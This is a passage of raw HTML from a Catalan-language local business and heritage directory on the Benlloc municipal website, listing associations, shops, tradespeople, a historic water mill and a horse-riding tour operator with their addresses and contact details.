<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#106;u&#108;&#105;a&#110;ca&#115;&#116;ellon201&#54;&#64;gm&#97;&#105;l&#46;com" target="_blank">&#106;u&#108;&#105;a&#110;ca&#115;&#116;ellon201&#54;&#64;gm&#97;&#105;l&#46;com</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank" rel="noopener">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-38" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/associacio-cultural-tahalfazar" title="Associació Cultural Tahalfazar" class=" sabai-entity-permalink sabai-entity-id-38 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Associació Cultural Tahalfazar</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc, C/ Sants Màrtirs, 19 A</span> <span class="sabai-directory-distance">0.22 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">630804132</span><span class="sabai-visible-xs-inline"><a href="tel:630804132">630804132</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;&#117;&#98;arra&#64;&#98;enlloc&#46;&#101;s" target="_blank">&#115;&#117;&#98;arra&#64;&#98;enlloc&#46;&#101;s</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-1" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-images">
        <div class="sabai-directory-photos">
<a href="https://benlloc.es/wp-content/sabai/File/files/l_0208cc495ddfa369e693822d99c02c05.jpg" rel="prettyPhoto" data-slb-active="1" data-slb-asset="478650435" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/files/l_0208cc495ddfa369e693822d99c02c05.jpg" alt="casa_perito Benlloch" itemprop="image" /></a>
</div>    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/la-bodegueta-de-casa-perito" title="Restaurant Casa Perito" class=" sabai-entity-permalink sabai-entity-id-1 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Restaurant Casa Perito</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/restauracio" class=" sabai-entity-permalink sabai-entity-id-1 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Restauració</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Sants Màrtirs, 19 Benlloc</span> <span class="sabai-directory-distance">0.22 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339054</span><span class="sabai-visible-xs-inline"><a href="tel:964339054">964339054</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:cas&#97;&#112;e&#114;&#105;t&#111;&#64;gm&#97;il.c&#111;m" target="_blank">cas&#97;&#112;e&#114;&#105;t&#111;&#64;gm&#97;il.c&#111;m</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://casaperito.com/" target="_blank" rel="nofollow external">https://casaperito.com/</a></div>            </div>
            <div class="sabai-directory-social">
                <a class="sabai-directory-social-facebook" target="_blank" rel="nofollow external" href="https://www.facebook.com/casaperito"><i class="fa fa-facebook-square"></i></a>
<a class="sabai-directory-social-googleplus" target="_blank" rel="nofollow external" href="https://www.instagram.com/casaperito/"><i class="fa fa-google-plus-square"></i></a>            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-116" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/clamarauto" title="Taller Clamarauto" class=" sabai-entity-permalink sabai-entity-id-116 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Taller Clamarauto</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Sants Màrtirs 28, Benlloc</span> <span class="sabai-directory-distance">0.26 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339330</span><span class="sabai-visible-xs-inline"><a href="tel:964339330">964339330</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">693338927</span><span class="sabai-visible-xs-inline"><a href="tel:693338927">693338927</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:clama&#114;a&#117;t&#111;&#64;&#103;&#109;a&#105;&#108;.com" target="_blank">clama&#114;a&#117;t&#111;&#64;&#103;&#109;a&#105;&#108;.com</a></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-11" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/associacio-cultural-pitxurrull" title="Associacio cultural Pitxurrull" class=" sabai-entity-permalink sabai-entity-id-11 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Associacio cultural Pitxurrull</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc, C/. La Pau s/n</span> <span class="sabai-directory-distance">0.26 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964 33 90 54</span><span class="sabai-visible-xs-inline"><a href="tel:964339054">964 33 90 54</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">675 97 12 28</span><span class="sabai-visible-xs-inline"><a href="tel:675971228">675 97 12 28</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;ub&#97;&#114;ra&#64;benl&#108;&#111;c&#46;&#101;s" target="_blank">&#115;ub&#97;&#114;ra&#64;benl&#108;&#111;c&#46;&#101;s</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-127" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-images">
        <div class="sabai-directory-photos">
<a href="https://benlloc.es/wp-content/sabai/File/files/l_04b8caeb8019e2e9b9724e5f8d9d3774.png" rel="prettyPhoto" data-slb-active="1" data-slb-asset="1771622288" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/files/l_04b8caeb8019e2e9b9724e5f8d9d3774.png" alt="" itemprop="image" /></a>
</div>    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/piensos-benlloch" title="Piensos Benlloch" class=" sabai-entity-permalink sabai-entity-id-127 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Piensos Benlloch</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Sants Màrtirs 38, Benlloc</span> <span class="sabai-directory-distance">0.29 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339227</span><span class="sabai-visible-xs-inline"><a href="tel:964339227">964339227</a></span></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-107" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/jose-manuel-edo-escrig" title="Jose Manuel Edo Escrig" class=" sabai-entity-permalink sabai-entity-id-107 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Jose Manuel Edo Escrig</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Sants Màrtirs 41, Benlloch</span> <span class="sabai-directory-distance">0.3 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">669512643</span><span class="sabai-visible-xs-inline"><a href="tel:669512643">669512643</a></span></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <p><span style="color: #333333"><span style="font-family: Lato, sans-serif"><span style="font-size: medium"><span style="font-size: medium">Demolicions i enderrocs en general</span></span></span></span></p>
<p><span style="font-family: Consolas, Monaco, monospace;line-height: 1.5"> </span></p>
<p>&nbsp;</p>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-114" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-images">
        <div class="sabai-directory-photos">
<a href="https://benlloc.es/wp-content/sabai/File/files/l_f339b0ac2898521b6ad002e36a17fff4.jpg" rel="prettyPhoto" data-slb-active="1" data-slb-asset="105504681" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/files/l_f339b0ac2898521b6ad002e36a17fff4.jpg" alt="Guillermina" itemprop="image" /></a>
</div>    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/guillermina-gasco-garcia" title="Guillermina Gascó Garcia" class=" sabai-entity-permalink sabai-entity-id-114 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Guillermina Gascó Garcia</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Sants Màrtirs 52, Benlloc</span> <span class="sabai-directory-distance">0.41 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339311</span><span class="sabai-visible-xs-inline"><a href="tel:964339311">964339311</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">696256718</span><span class="sabai-visible-xs-inline"><a href="tel:696256718">696256718</a></span></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-117" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-images">
        <div class="sabai-directory-photos">
<a href="https://benlloc.es/wp-content/sabai/File/files/l_ec1a5f6f34d28a7beb82c6f14e83b94b.jpg" rel="prettyPhoto" data-slb-active="1" data-slb-asset="844160986" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/files/l_ec1a5f6f34d28a7beb82c6f14e83b94b.jpg" alt="Higinio.jpg" itemprop="image" /></a>
</div>    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/higinio-montolio-zarzoso" title="Higinio Montolio Zarzoso" class=" sabai-entity-permalink sabai-entity-id-117 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Higinio Montolio Zarzoso</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Sants Màrtirs 52, Benlloc</span> <span class="sabai-directory-distance">0.41 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339311</span><span class="sabai-visible-xs-inline"><a href="tel:964339311">964339311</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">696256718</span><span class="sabai-visible-xs-inline"><a href="tel:696256718">696256718</a></span></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-190" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-images">
        <div class="sabai-directory-photos">
<a href="https://benlloc.es/wp-content/sabai/File/files/l_7d87ad81339f59a057394f8e203f8409.jpg" rel="prettyPhoto" data-slb-active="1" data-slb-asset="1451698221" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/files/l_7d87ad81339f59a057394f8e203f8409.jpg" alt="El Molinet" itemprop="image" /></a>
</div>    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/el-molinet" title="El Molinet" class=" sabai-entity-permalink sabai-entity-id-190 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">El Molinet</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.43 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <p style="text-align: justify"><strong>S. XVIII, s. XIX, s. XX/Contemporània/Arquitectura Tradicional</strong></p>
<p style="text-align: justify">Prop del poble a la dreta del barranc de la Font es troba el únic molí fariner hidràulic del terme, aprofitant l&#8217;aigua de la font dels Tres Canons i les aportacions hídriques del barranc en temps de pluja. S&#8217;utilitzava per a moldre els camps de blat, pot ser ja en funcionament des del segle XVII, encara que sembla que les construccions que actualment es conserven daten dels segles XVIII i XIX. Aquest molí actualment es troba en ruïna al igual que «El Casal» que era la vivenda del moliner.</p>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-276" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-images">
        <div class="sabai-directory-photos">
<a href="https://benlloc.es/wp-content/sabai/File/files/l_a3abb45a8ed5ee6ce889953ef1bcb527.jpeg" rel="prettyPhoto" data-slb-active="1" data-slb-asset="1301151287" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/files/l_a3abb45a8ed5ee6ce889953ef1bcb527.jpeg" alt="Plana de l&#039;Arc a Benlloch" itemprop="image" /></a>
<div class="sabai-directory-thumbnails sabai-hidden-xs">
<div class="sabai-row">
<div class="sabai-col-sm-3 sabai-col-xs-6"><a href="https://benlloc.es/wp-content/sabai/File/files/l_a3abb45a8ed5ee6ce889953ef1bcb527.jpeg" rel="prettyPhoto[sabai-directory-directory_listing-276]" data-slb-active="1" data-slb-asset="1301151287" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/a3abb45a8ed5ee6ce889953ef1bcb527.jpeg" data-full-image="https://benlloc.es/wp-content/sabai/File/files/l_a3abb45a8ed5ee6ce889953ef1bcb527.jpeg" alt="Plana de l&#039;Arc a Benlloch" /></a></div>
<div class="sabai-col-sm-3 sabai-col-xs-6"><a href="https://benlloc.es/wp-content/sabai/File/files/l_fafe3330df71c97aa3a2a01c7b0e9986.jpeg" rel="prettyPhoto[sabai-directory-directory_listing-276]" data-slb-active="1" data-slb-asset="1327586702" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/fafe3330df71c97aa3a2a01c7b0e9986.jpeg" data-full-image="https://benlloc.es/wp-content/sabai/File/files/l_fafe3330df71c97aa3a2a01c7b0e9986.jpeg" alt="Prat de Cabanes" /></a></div>
<div class="sabai-col-sm-3 sabai-col-xs-6"><a href="https://benlloc.es/wp-content/sabai/File/files/l_9b1e4111e1761c7251b8d71f95c62dee.jpeg" rel="prettyPhoto[sabai-directory-directory_listing-276]" data-slb-active="1" data-slb-asset="498442911" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/9b1e4111e1761c7251b8d71f95c62dee.jpeg" data-full-image="https://benlloc.es/wp-content/sabai/File/files/l_9b1e4111e1761c7251b8d71f95c62dee.jpeg" alt="Romeria a Sant Pere de Castellfort" /></a></div>
<div class="sabai-col-sm-3 sabai-col-xs-6"><a href="https://benlloc.es/wp-content/sabai/File/files/l_9d7a9bbfdb61391cac67c7ee84a1511e.jpeg" rel="prettyPhoto[sabai-directory-directory_listing-276]" data-slb-active="1" data-slb-asset="882985438" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/9d7a9bbfdb61391cac67c7ee84a1511e.jpeg" data-full-image="https://benlloc.es/wp-content/sabai/File/files/l_9d7a9bbfdb61391cac67c7ee84a1511e.jpeg" alt="Romeria a Sant Pere de Castellfort" /></a></div>
</div>
<div class="sabai-row">
<div class="sabai-col-sm-3 sabai-col-xs-6"><a href="https://benlloc.es/wp-content/sabai/File/files/l_042703864fbb0abda767b120c7757b1b.jpeg" rel="prettyPhoto[sabai-directory-directory_listing-276]" data-slb-active="1" data-slb-asset="1269452586" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/042703864fbb0abda767b120c7757b1b.jpeg" data-full-image="https://benlloc.es/wp-content/sabai/File/files/l_042703864fbb0abda767b120c7757b1b.jpeg" alt="Serra d&#039;Irta" /></a></div>
</div>
</div>
</div>    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/maestrat-equestre" title="Maestrat Equestre" class=" sabai-entity-permalink sabai-entity-id-276 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Maestrat Equestre</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>&nbsp;&nbsp;<a href="https://benlloc.es/directori/categories/turisme" class=" sabai-entity-permalink sabai-entity-id-14 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Turisme</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.49 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">655848156</span><span class="sabai-visible-xs-inline"><a href="tel:655848156">655848156</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#105;&#110;&#102;o&#64;&#109;&#97;es&#116;&#114;&#97;te&#113;u&#101;&#115;&#116;re.&#99;&#111;&#109;" target="_blank">&#105;&#110;&#102;o&#64;&#109;&#97;es&#116;&#114;&#97;te&#113;u&#101;&#115;&#116;re.&#99;&#111;&#109;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="http://www.maestratequestre.com/" target="_blank" rel="nofollow external">http://www.maestratequestre.com/</a></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <h3>Descobreix la natura, història i tradicions de Castelló a cavall</h3>
<p>Maestrat Eqüestre organitza excursions i rutes a cavall en diferents paratges naturals de Castelló. Organitzem rutes de mig, un o diversos dies (2-3). Visitem alguns dels Parcs Naturals més representatius de Castelló, com la Serra d&#8217;Irta, el Prat de Cabanes-Torreblanca o Penyagolosa. A més, les nostres rutes estan associades amb la cultura, història i tradicions castellonenques: visites explicades i guiades a restes romanes, senderes transhumants, antigues masies i refugis de pastors, cellers de vi. Així com la participació en romeries ancestrals i transhumància de bestiar boví. Sense oblidar la degustació de la gastronomia tradicional de les zones que visitem.</p>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-111" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
